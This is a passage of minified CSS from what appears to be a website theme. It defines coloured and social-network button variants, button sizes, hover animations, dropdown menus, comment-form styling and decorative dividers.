transparent;padding:15px}.btn-purple-bg-anim.active.focus,.btn-purple-bg-anim.active:focus,.btn-purple-bg-anim.focus,.btn-purple-bg-anim:active.focus,.btn-purple-bg-anim:active:focus,.btn-purple-bg-anim:focus{outline:0}.btn-purple-bg-anim.focus,.btn-purple-bg-anim:focus,.btn-purple-bg-anim:hover,.btn-purple-bg.focus,.btn-purple-bg:focus,.btn-purple-bg:hover{color:#fff;background:#ba75d1;border-color:transparent;text-decoration:none}.btn-purple-bg-anim:after,.btn-purple-bg-anim:before{background:#a94dc8}.btn-purple-bg .btn-base-element-xs,.btn-purple-bg-anim .btn-base-element-xs,.btn-purple-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#aa50c9;border-left:1px solid transparent;padding:6px 9px}.btn-purple-bg .btn-base-element-sm,.btn-purple-bg-anim .btn-base-element-sm,.btn-purple-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#aa50c9;border-left:1px solid transparent;padding:9px 11px}.btn-purple-bg .btn-base-element-md,.btn-purple-bg-anim .btn-base-element-md,.btn-purple-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#aa50c9;border-left:1px solid transparent;padding:12px 13px}.btn-purple-bg .btn-base-element-lg,.btn-purple-bg-anim .btn-base-element-lg,.btn-purple-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#aa50c9;border-left:1px solid transparent;padding:15px}.btn-gold-bg-anim.active.focus,.btn-gold-bg-anim.active:focus,.btn-gold-bg-anim.focus,.btn-gold-bg-anim:active.focus,.btn-gold-bg-anim:active:focus,.btn-gold-bg-anim:focus{outline:0}.btn-gold-bg-anim.focus,.btn-gold-bg-anim:focus,.btn-gold-bg-anim:hover,.btn-gold-bg.focus,.btn-gold-bg:focus,.btn-gold-bg:hover{color:#fff;background:#d3af87;border-color:transparent;text-decoration:none}.btn-gold-bg-anim:after,.btn-gold-bg-anim:before{background:#bf9361}.btn-gold-bg .btn-base-element-xs,.btn-gold-bg-anim .btn-base-element-xs,.btn-gold-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#c09565;border-left:1px solid transparent;padding:6px 9px}.btn-gold-bg .btn-base-element-sm,.btn-gold-bg-anim .btn-base-element-sm,.btn-gold-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#c09565;border-left:1px solid transparent;padding:9px 11px}.btn-gold-bg .btn-base-element-md,.btn-gold-bg-anim .btn-base-element-md,.btn-gold-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#c09565;border-left:1px solid transparent;padding:12px 13px}.btn-gold-bg .btn-base-element-lg,.btn-gold-bg-anim .btn-base-element-lg,.btn-gold-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#c09565;border-left:1px solid transparent;padding:15px}.btn-fb-bg-anim.active.focus,.btn-fb-bg-anim.active:focus,.btn-fb-bg-anim.focus,.btn-fb-bg-anim:active.focus,.btn-fb-bg-anim:active:focus,.btn-fb-bg-anim:focus{outline:0}.btn-fb-bg-anim:after,.btn-fb-bg-anim:before{background:#3c568b}.btn-fb-bg .btn-base-element-xs,.btn-fb-bg-anim .btn-base-element-xs,.btn-fb-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#3e588f;border-left:1px solid transparent;padding:6px 9px}.btn-fb-bg .btn-base-element-sm,.btn-fb-bg-anim .btn-base-element-sm,.btn-fb-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#3e588f;border-left:1px solid transparent;padding:9px 11px}.btn-fb-bg .btn-base-element-md,.btn-fb-bg-anim .btn-base-element-md,.btn-fb-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#3e588f;border-left:1px solid transparent;padding:12px 13px}.btn-fb-bg .btn-base-element-lg,.btn-fb-bg-anim .btn-base-element-lg,.btn-fb-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#3e588f;border-left:1px solid transparent;padding:15px}.btn-tw-bg-anim.active.focus,.btn-tw-bg-anim.active:focus,.btn-tw-bg-anim.focus,.btn-tw-bg-anim:active.focus,.btn-tw-bg-anim:active:focus,.btn-tw-bg-anim:focus{outline:0}.btn-tw-bg-anim:after,.btn-tw-bg-anim:before{background:#3ea1ec}.btn-tw-bg .btn-base-element-xs,.btn-tw-bg-anim .btn-base-element-xs,.btn-tw-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#42a3ec;border-left:1px solid transparent;padding:6px 9px}.btn-tw-bg .btn-base-element-sm,.btn-tw-bg-anim .btn-base-element-sm,.btn-tw-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#42a3ec;border-left:1px solid transparent;padding:9px 11px}.btn-tw-bg .btn-base-element-md,.btn-tw-bg-anim .btn-base-element-md,.btn-tw-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#42a3ec;border-left:1px solid transparent;padding:12px 13px}.btn-tw-bg .btn-base-element-lg,.btn-tw-bg-anim .btn-base-element-lg,.btn-tw-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#42a3ec;border-left:1px solid transparent;padding:15px}.btn-dr-bg-anim.active.focus,.btn-dr-bg-anim.active:focus,.btn-dr-bg-anim.focus,.btn-dr-bg-anim:active.focus,.btn-dr-bg-anim:active:focus,.btn-dr-bg-anim:focus{outline:0}.btn-dr-bg-anim:after,.btn-dr-bg-anim:before{background:#e7357a}.btn-dr-bg .btn-base-element-xs,.btn-dr-bg-anim .btn-base-element-xs,.btn-dr-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#e83a7d;border-left:1px solid transparent;padding:6px 9px}.btn-dr-bg .btn-base-element-sm,.btn-dr-bg-anim .btn-base-element-sm,.btn-dr-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#e83a7d;border-left:1px solid transparent;padding:9px 11px}.btn-dr-bg .btn-base-element-md,.btn-dr-bg-anim .btn-base-element-md,.btn-dr-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#e83a7d;border-left:1px solid transparent;padding:12px 13px}.btn-dr-bg .btn-base-element-lg,.btn-dr-bg-anim .btn-base-element-lg,.btn-dr-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#e83a7d;border-left:1px solid transparent;padding:15px}.btn-ig-bg-anim.active.focus,.btn-ig-bg-anim.active:focus,.btn-ig-bg-anim.focus,.btn-ig-bg-anim:active.focus,.btn-ig-bg-anim:active:focus,.btn-ig-bg-anim:focus{outline:0}.btn-ig-bg-anim:after,.btn-ig-bg-anim:before{background:#0f4871}.btn-ig-bg .btn-base-element-xs,.btn-ig-bg-anim .btn-base-element-xs,.btn-ig-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#104b76;border-left:1px solid transparent;padding:6px 9px}.btn-ig-bg .btn-base-element-sm,.btn-ig-bg-anim .btn-base-element-sm,.btn-ig-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#104b76;border-left:1px solid transparent;padding:9px 11px}.btn-ig-bg .btn-base-element-md,.btn-ig-bg-anim .btn-base-element-md,.btn-ig-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#104b76;border-left:1px solid transparent;padding:12px 13px}.btn-ig-bg .btn-base-element-lg,.btn-ig-bg-anim .btn-base-element-lg,.btn-ig-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#104b76;border-left:1px solid transparent;padding:15px}.btn-base-brd-anim.active.focus,.btn-base-brd-anim.active:focus,.btn-base-brd-anim.focus,.btn-base-brd-anim:active.focus,.btn-base-brd-anim:active:focus,.btn-base-brd-anim:focus{outline:0}.btn-white-brd-anim.active.focus,.btn-white-brd-anim.active:focus,.btn-white-brd-anim.focus,.btn-white-brd-anim:active.focus,.btn-white-brd-anim:active:focus,.btn-white-brd-anim:focus{outline:0}.btn-dark-brd-anim.active.focus,.btn-dark-brd-anim.active:focus,.btn-dark-brd-anim.focus,.btn-dark-brd-anim:active.focus,.btn-dark-brd-anim:active:focus,.btn-dark-brd-anim:focus{outline:0}.btn-blue-grey-brd-anim.active.focus,.btn-blue-grey-brd-anim.active:focus,.btn-blue-grey-brd-anim.focus,.btn-blue-grey-brd-anim:active.focus,.btn-blue-grey-brd-anim:active:focus,.btn-blue-grey-brd-anim:focus{outline:0}.btn-grey-brd-anim.active.focus,.btn-grey-brd-anim.active:focus,.btn-grey-brd-anim.focus,.btn-grey-brd-anim:active.focus,.btn-grey-brd-anim:active:focus,.btn-grey-brd-anim:focus{outline:0}.btn-blue-brd-anim.active.focus,.btn-blue-brd-anim.active:focus,.btn-blue-brd-anim.focus,.btn-blue-brd-anim:active.focus,.btn-blue-brd-anim:active:focus,.btn-blue-brd-anim:focus{outline:0}.btn-teal-brd-anim.active.focus,.btn-teal-brd-anim.active:focus,.btn-teal-brd-anim.focus,.btn-teal-brd-anim:active.focus,.btn-teal-brd-anim:active:focus,.btn-teal-brd-anim:focus{outline:0}.btn-green-brd-anim.active.focus,.btn-green-brd-anim.active:focus,.btn-green-brd-anim.focus,.btn-green-brd-anim:active.focus,.btn-green-brd-anim:active:focus,.btn-green-brd-anim:focus{outline:0}.btn-red-brd-anim.active.focus,.btn-red-brd-anim.active:focus,.btn-red-brd-anim.focus,.btn-red-brd-anim:active.focus,.btn-red-brd-anim:active:focus,.btn-red-brd-anim:focus{outline:0}.btn-pink-brd-anim.active.focus,.btn-pink-brd-anim.active:focus,.btn-pink-brd-anim.focus,.btn-pink-brd-anim:active.focus,.btn-pink-brd-anim:active:focus,.btn-pink-brd-anim:focus{outline:0}.btn-purple-brd-anim.active.focus,.btn-purple-brd-anim.active:focus,.btn-purple-brd-anim.focus,.btn-purple-brd-anim:active.focus,.btn-purple-brd-anim:active:focus,.btn-purple-brd-anim:focus{outline:0}.btn-gold-brd-anim.active.focus,.btn-gold-brd-anim.active:focus,.btn-gold-brd-anim.focus,.btn-gold-brd-anim:active.focus,.btn-gold-brd-anim:active:focus,.btn-gold-brd-anim:focus{outline:0}.btn-fb-brd-anim.active.focus,.btn-fb-brd-anim.active:focus,.btn-fb-brd-anim.focus,.btn-fb-brd-anim:active.focus,.btn-fb-brd-anim:active:focus,.btn-fb-brd-anim:focus{outline:0}.btn-tw-brd-anim.active.focus,.btn-tw-brd-anim.active:focus,.btn-tw-brd-anim.focus,.btn-tw-brd-anim:active.focus,.btn-tw-brd-anim:active:focus,.btn-tw-brd-anim:focus{outline:0}.btn-dr-brd-anim.active.focus,.btn-dr-brd-anim.active:focus,.btn-dr-brd-anim.focus,.btn-dr-brd-anim:active.focus,.btn-dr-brd-anim:active:focus,.btn-dr-brd-anim:focus{outline:0}.btn-ig-brd-anim.active.focus,.btn-ig-brd-anim.active:focus,.btn-ig-brd-anim.focus,.btn-ig-brd-anim:active.focus,.btn-ig-brd-anim:active:focus,.btn-ig-brd-anim:focus{outline:0}.btn-base-bg{background:#00bcd4;touch-action:manipulation;user-select:none}.btn-dark-bg,.btn-white-bg{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-base-bg.active.focus,.btn-base-bg.active:focus,.btn-base-bg.focus,.btn-base-bg:active.focus,.btn-base-bg:active:focus,.btn-base-bg:focus{outline:0}.btn-base-bg.focus,.btn-base-bg:focus,.btn-base-bg:hover{color:#fff;background:#4ed7e8;border-color:transparent;text-decoration:none}.btn-white-bg{color:#34343c;background:#fff;border:0 solid #fff;touch-action:manipulation;user-select:none}.btn-white-bg.active.focus,.btn-white-bg.active:focus,.btn-white-bg.focus,.btn-white-bg:active.focus,.btn-white-bg:active:focus,.btn-white-bg:focus{outline:0}.btn-dark-bg{background:#34343c;touch-action:manipulation;user-select:none}.btn-blue-grey-bg,.btn-grey-bg{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-dark-bg.active.focus,.btn-dark-bg.active:focus,.btn-dark-bg.focus,.btn-dark-bg:active.focus,.btn-dark-bg:active:focus,.btn-dark-bg:focus{outline:0}.btn-dark-bg.focus,.btn-dark-bg:focus,.btn-dark-bg:hover{color:#fff;background:#3a3a44;border-color:transparent;text-decoration:none}.btn-blue-grey-bg{background:#546e7a;touch-action:manipulation;user-select:none}.btn-blue-grey-bg.active.focus,.btn-blue-grey-bg.active:focus,.btn-blue-grey-bg.focus,.btn-blue-grey-bg:active.focus,.btn-blue-grey-bg:active:focus,.btn-blue-grey-bg:focus{outline:0}.btn-grey-bg{background:#9e9e9e;touch-action:manipulation;user-select:none}.btn-blue-bg,.btn-teal-bg{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-grey-bg.active.focus,.btn-grey-bg.active:focus,.btn-grey-bg.focus,.btn-grey-bg:active.focus,.btn-grey-bg:active:focus,.btn-grey-bg:focus{outline:0}.btn-blue-bg{background:#536dfe;touch-action:manipulation;user-select:none}.btn-blue-bg.active.focus,.btn-blue-bg.active:focus,.btn-blue-bg.focus,.btn-blue-bg:active.focus,.btn-blue-bg:active:focus,.btn-blue-bg:focus{outline:0}.btn-teal-bg{background:#009688;touch-action:manipulation;user-select:none}.btn-green-bg,.btn-red-bg{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-teal-bg.active.focus,.btn-teal-bg.active:focus,.btn-teal-bg.focus,.btn-teal-bg:active.focus,.btn-teal-bg:active:focus,.btn-teal-bg:focus{outline:0}.btn-green-bg{background:#4fd2c2;touch-action:manipulation;user-select:none}.btn-green-bg.active.focus,.btn-green-bg.active:focus,.btn-green-bg.focus,.btn-green-bg:active.focus,.btn-green-bg:active:focus,.btn-green-bg:focus{outline:0}.btn-red-bg{background:#e55973;touch-action:manipulation;user-select:none}.btn-pink-bg,.btn-purple-bg{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-red-bg.active.focus,.btn-red-bg.active:focus,.btn-red-bg.focus,.btn-red-bg:active.focus,.btn-red-bg:active:focus,.btn-red-bg:focus{outline:0}.btn-pink-bg{background:#e91e63;touch-action:manipulation;user-select:none}.btn-pink-bg.active.focus,.btn-pink-bg.active:focus,.btn-pink-bg.focus,.btn-pink-bg:active.focus,.btn-pink-bg:active:focus,.btn-pink-bg:focus{outline:0}.btn-purple-bg{background:#b260ce;touch-action:manipulation;user-select:none}.btn-fb-bg,.btn-gold-bg{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-purple-bg.active.focus,.btn-purple-bg.active:focus,.btn-purple-bg.focus,.btn-purple-bg:active.focus,.btn-purple-bg:active:focus,.btn-purple-bg:focus{outline:0}.btn-gold-bg{background:#c69f73;touch-action:manipulation;user-select:none}.btn-gold-bg.active.focus,.btn-gold-bg.active:focus,.btn-gold-bg.focus,.btn-gold-bg:active.focus,.btn-gold-bg:active:focus,.btn-gold-bg:focus{outline:0}.btn-fb-bg{background:#44619d;touch-action:manipulation;user-select:none}.btn-dr-bg,.btn-tw-bg{-ms-touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;line-height:1.4;border:1px solid transparent;color:#fff;text-align:center;position:relative;display:inline-block;cursor:pointer;vertical-align:middle;white-space:nowrap}.btn-fb-bg.active.focus,.btn-fb-bg.active:focus,.btn-fb-bg.focus,.btn-fb-bg:active.focus,.btn-fb-bg:active:focus,.btn-fb-bg:focus{outline:0}.btn-tw-bg{background:#55acee;touch-action:manipulation;user-select:none}.btn-tw-bg.active.focus,.btn-tw-bg.active:focus,.btn-tw-bg.focus,.btn-tw-bg:active.focus,.btn-tw-bg:active:focus,.btn-tw-bg:focus{outline:0}.btn-dr-bg{background:#ea4c89;touch-action:manipulation;user-select:none}.btn-ig-bg,.segment-controls{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-dr-bg.active.focus,.btn-dr-bg.active:focus,.btn-dr-bg.focus,.btn-dr-bg:active.focus,.btn-dr-bg:active:focus,.btn-dr-bg:focus{outline:0}.btn-ig-bg{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;background:#125688;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;user-select:none}.btn-ig-bg.active.focus,.btn-ig-bg.active:focus,.btn-ig-bg.focus,.btn-ig-bg:active.focus,.btn-ig-bg:active:focus,.btn-ig-bg:focus{outline:0}.btn-base-xs{font-size:12px;font-weight:300;padding:8px 15px}.btn-base-xs.btn-base-animate-to-right,.btn-base-xs.btn-base-animate-to-top{padding-right:40px}.btn-base-sm{font-size:14px;font-weight:300;padding:9px 22px}.btn-base-sm.btn-base-animate-to-right,.btn-base-sm.btn-base-animate-to-top{padding-right:50px}.btn-base-md{font-size:16px;font-weight:300;padding:12px 25px}.btn-base-md.btn-base-animate-to-right,.btn-base-md.btn-base-animate-to-top{padding-right:65px}.btn-base-lg{font-size:20px;font-weight:300;padding:15px 30px}.btn-base-lg.btn-base-animate-to-right,.btn-base-lg.btn-base-animate-to-top{padding-right:75px}.btn-group.btn-white-toggle.open .btn-white-bg{box-shadow:none}.btn-group.btn-white-toggle.open .btn-white-bg:after{color:#00bcd4;content:"\f0d8"}.btn-group.btn-white-toggle .btn-white-bg{width:300px;font-size:15px;font-weight:300;color:#34343c;background:#fff;padding:12px 100px 12px 15px}.btn-group.btn-white-toggle .btn-white-bg:after{position:absolute;top:12px;right:15px;font-size:15px;font-family:FontAwesome;color:#34343c;content:"\f0d7"}.btn-group.btn-white-toggle .btn-white-bg.focus,.btn-group.btn-white-toggle .btn-white-bg:focus,.btn-group.btn-white-toggle .btn-white-bg:hover{color:#34343c;background:#fff;border-color:#fff;box-shadow:inset none}.btn-dropdown-group .btn-dropdown-default:hover,.btn-dropdown-group.open .btn-dropdown-default,.btn-dropdown-group.open .btn-dropdown-default.focus,.btn-dropdown-group.open .btn-dropdown-default:focus,.btn-dropdown-group.open .btn-dropdown-default:hover{background:0 0;box-shadow:none}.btn-group.btn-white-toggle .dropdown-menu{width:300px;border:none;border-radius:3px;box-shadow:none;padding:0;margin:1px 0 0}.btn-group.btn-white-toggle .dropdown-menu>li>a{font-size:15px;font-weight:300;color:#34343c;border-bottom:1px solid #f7f8fa;padding:10px 15px}.btn-group.btn-white-toggle .dropdown-menu>li>a .dropdown-menu-icon{min-width:25px;text-align:center;vertical-align:middle;margin-right:5px}.btn-group.btn-white-toggle .dropdown-menu>li>a:focus,.btn-group.btn-white-toggle .dropdown-menu>li>a:hover{background:#00bcd4;color:#fff}.btn-group.btn-white-toggle .dropdown-menu>li:first-child>a{border-top-right-radius:3px;border-top-left-radius:3px}.btn-group.btn-white-toggle .dropdown-menu>li:last-child>a{border-bottom:none;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.animate-theme-icons .animate-theme-icons-body,.btn-base-animate-to-right,.btn-base-animate-to-top{z-index:1;display:inline-block;text-align:center;overflow:hidden}.animate-theme-icons:hover .animate-theme-icons-body .animate-theme-icons-element,.btn-base-animate-to-top:hover .btn-base-element-icon{-webkit-animation:.3s forwards toTopFromBottom;-moz-animation:.3s forwards toTopFromBottom;animation:.3s forwards toTopFromBottom}.btn-base-animate-to-right:hover .btn-base-element-icon,.paginations-v3-list>li.next>a:hover i{-webkit-animation:.3s forwards toRightFromLeft;-moz-animation:.3s forwards toRightFromLeft;animation:.3s forwards toRightFromLeft}@-webkit-keyframes toRightFromLeft{49%{-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}50%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}51%{opacity:1}}@-moz-keyframes toRightFromLeft{49%{-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}50%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}51%{opacity:1}}@keyframes toRightFromLeft{49%{-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}50%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}51%{opacity:1}}.btn-dropdown-group .btn-dropdown-default{background:0 0;border:none;color:#34343c}.btn-dropdown-group .btn-dropdown-default.active.focus,.btn-dropdown-group .btn-dropdown-default.active:focus,.btn-dropdown-group .btn-dropdown-default.active:hover,.btn-dropdown-group .btn-dropdown-default:active.focus,.btn-dropdown-group .btn-dropdown-default:active:focus,.btn-dropdown-group .btn-dropdown-default:active:hover{background:0 0;box-shadow:none;border:none}.btn-dropdown-group .btn-dropdown-toggle{position:relative;top:-5px;display:inline-block;width:4px;height:4px;background:#898999;border-radius:50%}.btn-dropdown-group .btn-dropdown-toggle+.btn-dropdown-toggle{margin-left:-1px}.btn-dropdown-group .dropdown-menu{box-shadow:0 2px 5px 3px #eff1f8;border:none}.btn-dropdown-group .dropdown-menu>li>a{color:#34343c;font-size:14px;font-weight:300}.boxed-layout-overlay,.btn-dropdown-group .dropdown-menu>li:hover>a,.footer-v3,.footer-v8,.pricing-list-v1 .pricing-list-v1-body,.table tbody tr.active>td,.table tbody tr.active>th,.table tbody tr:nth-of-type(odd),.table tbody tr>td.active,.table tbody tr>th.active,.table tfoot tr.active>td,.table tfoot tr.active>th,.table tfoot tr>td.active,.table tfoot tr>th.active,.table thead tr.active>td,.table thead tr.active>th,.table thead tr>td.active,.table thead tr>th.active{background:#f7f8fa}.comment-form-error .form-control.error,.login .form-control.error,.login-error .form-control.error{border-color:#e55973;margin-bottom:5px}.comment-form-error label.error{display:block;font-size:12px;font-style:italic;font-weight:400;color:#e55973;text-align:left}.comment-form-v1 .comment-form-v1-input::-moz-placeholder{color:#34343c}.comment-form-v1 .comment-form-v1-input:-ms-input-placeholder{color:#34343c}.comment-form-v1 .comment-form-v1-input::-webkit-input-placeholder{color:#34343c}.comment-form-v1 .comment-form-v1-input:focus::-moz-placeholder{color:#34343c}.comment-form-v1 .comment-form-v1-input:focus:-ms-input-placeholder{color:#34343c}.comment-form-v1 .comment-form-v1-input:focus::-webkit-input-placeholder{color:#34343c}.comment-form-v2 .comment-form-v2-input{color:#fff;background:rgba(255,255,255,.3);border-color:rgba(255,255,255,.3)}.comment-form-v2 .comment-form-v2-input::-moz-placeholder{color:#fff}.comment-form-v2 .comment-form-v2-input:-ms-input-placeholder{color:#fff}.comment-form-v2 .comment-form-v2-input::-webkit-input-placeholder{color:#fff}.comment-form-v2 .comment-form-v2-input:focus{color:#fff;background:rgba(255,255,255,.4);border-color:#fff}.comment-form-v2 .comment-form-v2-input:focus::-moz-placeholder{color:#fff}.comment-form-v2 .comment-form-v2-input:focus:-ms-input-placeholder{color:#fff}.comment-form-v2 .comment-form-v2-input:focus::-webkit-input-placeholder{color:#fff}.divider-v1,.divider-v2,.divider-v3{position:relative;width:100%;font-size:18px;text-align:center;text-transform:uppercase;overflow:hidden;margin:30px auto}.divider-v1 .divider-v1-element,.divider-v2 .divider-v2-element,.divider-v3 .divider-v3-element,.divider-v5 .divider-v5-element,.divider-v6 .divider-v6-element,.spinbox{position:relative;display:inline-block}.divider-v1 .divider-v1-element:after,.divider-v1 .divider-v1-element:before,.divider-v2 .divider-v2-element:after,.divider-v2 .divider-v2-element:before,.divider-v3 .divider-v3-element:after,.divider-v3 .divider-v3-element:before{position:absolute;top:50%;display:block;width:2000px;height:0;border-top-style:solid;border-top-width:1px;border-color:#c4c4c4;content:" "}.divider-v1 .divider-v1-element:before,.divider-v2 .divider-v2-element:before,.divider-v3 .divider-v3-element:before,.heading-v2 .heading-v2-text:before{right:100%;margin-right:15px}.divider-v1 .divider-v1-element:after,.divider-v2 .divider-v2-element:after,.divider-v3 .divider-v3-element:after,.heading-v2 .heading-v2-text:after{left:100%;margin-left:15px}.divider-v1 .divider-v1-element-bg,.divider-v2 .divider-v2-element-bg,.divider-v3 .divider-v3-element-bg{font-size:14px;color:#fff;background:#00bcd4;padding:3px 10px}.divider-v1 .divider-v1-icon,.divider-v2 .divider-v2-icon,.divider-v3 .divider-v3-icon{font-size:30px;color:#00bcd4}.divider-v2 .divider-v2-element:after,.divider-v2 .divider-v2-element:before{border-top-style:dashed;border-top-width:1px}.divider-v3 .divider-v3-element:after,.divider-v3 .divider-v3-element:before{border-top-style:double;border-top-width:3px}.divider-v4 .divider-v4-title{position:relative;font-size:22px;margin:0 0 30px}.divider-v4.divider-v4-center-double .divider-v4-title:after,.divider-v4.divider-v4-center-single .divider-v4-title:after{position:absolute;left:50%;bottom:-10px;width:15%;height:1px;margin-left:-9%}.divider-v4.divider-v4-center-double .divider-v4-title:after,.divider-v4.divider-v4-center-double .divider-v4-title:before,.divider-v4.divider-v4-center-single .divider-v4-title:after,.divider-v4.divider-v4-center-single .divider-v4-title:before,.divider-v4.divider-v4-left-double .divider-v4-title:after,.divider-v4.divider-v4-left-double .divider-v4-title:before,.divider-v4.divider-v4-left-single .divider-v4-title:after,.divider-v4.divider-v4-left-single .divider-v4-title:before,.divider-v4.divider-v4-right-double .divider-v4-title:after,.divider-v4.divider-v4-right-double .divider-v4-title:before,.divider-v4.divider-v4-right-single .divider-v4-title:after,.divider-v4.divider-v4-right-single .divider-v4-title:before,.icon-box-v8 .icon-box-v8-content-title.icon-box-v8-content-title-element:after,.icon-box-v8 .icon-box-v8-content-title.icon-box-v8-content-title-element:before,.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:after,.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:before{background:#34343c;content:" "}.divider-v4.divider-v4-center-double .divider-v4-title:before{position:absolute;left:50%;bottom:-15px;width:11%;height:1px;margin-left:-7%}.divider-v4.divider-v4-left-double .divider-v4-title:after,.divider-v4.divider-v4-left-single .divider-v4-title:after{position:absolute;left:0;bottom:-10px;width:15%;height:1px}.divider-v4.divider-v4-left-double .divider-v4-title:before{position:absolute;left:0;bottom:-15px;width:10%;height:1px}.divider-v4.divider-v4-right-double .divider-v4-title:after,.divider-v4.divider-v4-right-single .divider-v4-title:after{position:absolute;right:0;bottom:-10px;width:15%;height:1px}.divider-v4.divider-v4-right-double .divider-v4-title:before{position:absolute;right:0;bottom:-15px;width:10%;height:1px}.animate-icon .animate-icon-wrap:hover .animate-icon-item:last-child,.animate-theme-icons .animate-theme-icons-white,.bordered-icon .bordered-icon-box:hover .bordered-icon-box-item,.bordered-icon .bordered-icon-box:hover .bordered-icon-box-item-title,.clients-v3-container .clients-v3-wrap-info>li,.divider-v4-white .divider-v4-text,.divider-v4-white .divider-v4-title,.divider-v5-white .divider-v5-element,.divider-v5-white .divider-v5-text,.divider-v5-white .divider-v5-title,.divider-v6-white .divider-v6-element-title,.divider-v6-white .divider-v6-text,.fuelux .radio-checkbox-bg-icon:active:before,.fuelux .radio-checkbox-bg-icon:focus:before,.heading-v1.heading-v1-white .heading-v1-title,.heading-v2.heading-v2-white .heading-v2-text,.heading-v2.heading-v2-white .heading-v2-title,.heading-v3.heading-v3-white .heading-v3-element,.heading-v3.heading-v3-white .heading-v3-element .heading-v3-element-icon,.heading-v3.heading-v3-white .heading-v3-subtitle,.heading-v3.heading-v3-white .heading-v3-text,.heading-v3.heading-v3-white .heading-v3-title,.icon-box-v4.icon-box-v4-white .icon-box-v4-body .icon-box-v4-body-title,.icon-box-v7 .icon-box-v7-text,.icon-box-v8.icon-box-v8-white .icon-box-v8-content-title,.icon-box-v8.icon-box-v8-white .icon-box-v8-media-icon,.lists-base-white>li,.lists-base-white>li .lists-item-element,.lists-base-white>li .lists-item-element-bg,.lists-base-white>li .lists-item-element-brd,.lists-base-white>li>a,.newsletter-v2 .newsletter-v2-form:focus,.paginations-v1-list>li.active>a:hover,.paginations-v1-list>li.active>span:hover,.theme-icons-wrap>a[href]>.theme-icons-white-hover{color:#fff}.divider-v5 .divider-v5-title,.icon-box-v3 .icon-box-v3-title,.icon-box-v4 .icon-box-v4-body .icon-box-v4-body-title,.process-v2 .process-v2-title,.process-v3 .process-v3-title{font-size:22px;margin:0 0 10px}.divider-v5 .divider-v5-element .divider-v5-element-icon{position:relative;top:-1px;font-size:18px}.divider-v5 .divider-v5-element-center:after,.divider-v5 .divider-v5-element-center:before{position:absolute;top:8px;width:50px;height:1px;background:#9e9e9e;content:" "}.divider-v5 .center-wrap:after,.divider-v5 .center-wrap:before,.divider-v5 .left-wrap:after,.divider-v5 .right-wrap:before{width:2000px;height:1px}.divider-v5 .divider-v5-element-center-dashed:after,.divider-v5 .divider-v5-element-center-dashed:before{position:absolute;top:8px;width:50px;height:1px;border-top-style:dashed;border-top-width:2px;border-color:#c4c4c4;content:" "}.divider-v5 .divider-v5-element-center-dotted:after,.divider-v5 